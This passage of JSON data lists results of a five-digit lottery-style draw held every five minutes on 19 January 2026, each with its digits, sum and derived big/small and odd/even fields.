19:23:40","preDrawCode":"4,2,3,6,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282065,"preDrawTime":"2026-01-19 19:18:40","preDrawCode":"1,3,6,1,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282064,"preDrawTime":"2026-01-19 19:13:40","preDrawCode":"5,0,2,5,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282063,"preDrawTime":"2026-01-19 19:08:40","preDrawCode":"8,3,6,9,6","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282062,"preDrawTime":"2026-01-19 19:03:40","preDrawCode":"4,9,3,6,9","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282061,"preDrawTime":"2026-01-19 18:58:40","preDrawCode":"7,5,8,9,3","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282060,"preDrawTime":"2026-01-19 18:53:40","preDrawCode":"6,0,1,2,1","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51282059,"preDrawTime":"2026-01-19 18:48:40","preDrawCode":"4,0,3,2,9","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282058,"preDrawTime":"2026-01-19 18:43:40","preDrawCode":"9,1,6,8,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282057,"preDrawTime":"2026-01-19 18:38:40","preDrawCode":"0,7,9,5,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282056,"preDrawTime":"2026-01-19 18:33:40","preDrawCode":"0,4,2,4,8","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282055,"preDrawTime":"2026-01-19 18:28:40","preDrawCode":"8,3,3,1,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282054,"preDrawTime":"2026-01-19 18:23:40","preDrawCode":"8,4,9,0,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51282053,"preDrawTime":"2026-01-19 18:18:40","preDrawCode":"2,4,8,7,7","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282052,"preDrawTime":"2026-01-19 18:13:40","preDrawCode":"7,3,8,6,0","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282051,"preDrawTime":"2026-01-19 18:08:40","preDrawCode":"3,1,2,2,8","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282050,"preDrawTime":"2026-01-19 18:03:40","preDrawCode":"4,2,8,4,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282049,"preDrawTime":"2026-01-19 17:58:40","preDrawCode":"7,5,6,3,6","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282048,"preDrawTime":"2026-01-19 17:53:40","preDrawCode":"2,2,4,7,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282047,"preDrawTime":"2026-01-19 17:48:40","preDrawCode":"4,2,3,8,9","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282046,"preDrawTime":"2026-01-19 17:43:40","preDrawCode":"4,2,9,4,4","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282045,"preDrawTime":"2026-01-19 17:38:40","preDrawCode":"6,6,2,6,8","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282044,"preDrawTime":"2026-01-19 17:33:40","preDrawCode":"1,3,2,9,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282043,"preDrawTime":"2026-01-19 17:28:40","preDrawCode":"2,8,1,8,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282042,"preDrawTime":"2026-01-19 17:23:40","preDrawCode":"6,8,2,5,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282041,"preDrawTime":"2026-01-19 17:18:40","preDrawCode":"5,2,1,5,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282040,"preDrawTime":"2026-01-19 17:13:40","preDrawCode":"8,6,6,8,0","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282039,"preDrawTime":"2026-01-19 17:08:40","preDrawCode":"2,8,9,9,2","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282038,"preDrawTime":"2026-01-19 17:03:40","preDrawCode":"8,1,4,3,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282037,"preDrawTime":"2026-01-19 16:58:40","preDrawCode":"9,2,5,7,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282036,"preDrawTime":"2026-01-19 16:53:40","preDrawCode":"6,2,9,7,1","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282035,"preDrawTime":"2026-01-19 16:48:40","preDrawCode":"8,3,5,4,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282034,"preDrawTime":"2026-01-19 16:43:40","preDrawCode":"5,9,4,0,7","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282033,"preDrawTime":"2026-01-19 16:38:40","preDrawCode":"0,1,2,8,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282032,"preDrawTime":"2026-01-19 16:33:40","preDrawCode":"9,3,2,9,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282031,"preDrawTime":"2026-01-19 16:28:40","preDrawCode":"1,1,3,3,6","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282030,"preDrawTime":"2026-01-19 16:23:40","preDrawCode":"9,1,1,1,3","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":4,"lastThree":3,"groupCode":2},{"preDrawIssue":51282029,"preDrawTime":"2026-01-19 16:18:40","preDrawCode":"4,8,8,4,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282028,"preDrawTime":"2026-01-19 16:13:40","preDrawCode":"0,7,7,1,1","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282027,"preDrawTime":"2026-01-19 16:08:40","preDrawCode":"0,7,1,8,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51282026,"preDrawTime":"2026-01-19 16:03:40","preDrawCode":"7,4,5,1,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282025,"preDrawTime":"2026-01-19 15:58:40","preDrawCode":"2,9,4,1,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282024,"preDrawTime":"2026-01-19 15:53:40","preDrawCode":"3,9,0,0,0","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51282023,"preDrawTime":"2026-01-19 15:48:40","preDrawCode":"9,9,1,1,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51282022,"preDrawTime":"2026-01-19 15:43:40","preDrawCode":"6,5,4,3,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51282021,"preDrawTime":"2026-01-19 15:38:40","preDrawCode":"3,4,4,4,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":4,"lastThree":3,"groupCode":2},{"preDrawIssue":51282020,"preDrawTime":"2026-01-19 15:33:40","preDrawCode":"8,8,7,8,0","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282019,"preDrawTime":"2026-01-19 15:28:40","preDrawCode":"5,9,9,1,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282018,"preDrawTime":"2026-01-19 15:23:40","preDrawCode":"4,3,0,2,9","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282017,"preDrawTime":"2026-01-19 15:18:40","preDrawCode":"9,7,3,4,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51282016,"preDrawTime":"2026-01-19 15:13:40","preDrawCode":"5,4,6,0,0","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282015,"preDrawTime":"2026-01-19 15:08:40","preDrawCode":"7,1,9,1,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282014,"preDrawTime":"2026-01-19 15:03:40","preDrawCode":"8,7,6,0,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51282013,"preDrawTime":"2026-01-19 14:58:40","preDrawCode":"0,4,2,8,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282012,"preDrawTime":"2026-01-19 14:53:40","preDrawCode":"5,5,3,0,0","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282011,"preDrawTime":"2026-01-19 14:48:40","preDrawCode":"0,8,7,8,3","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51282010,"preDrawTime":"2026-01-19 14:43:40","preDrawCode":"1,1,6,1,4","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51282009,"preDrawTime":"2026-01-19 14:38:40","preDrawCode":"5,5,0,7,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51282008,"preDrawTime":"2026-01-19 14:33:40","preDrawCode":"5,3,8,6,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51282007,"preDrawTime":"2026-01-19 14:28:40","preDrawCode":"7,1,7,3,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51282006,"preDrawTime":"2026-01-19 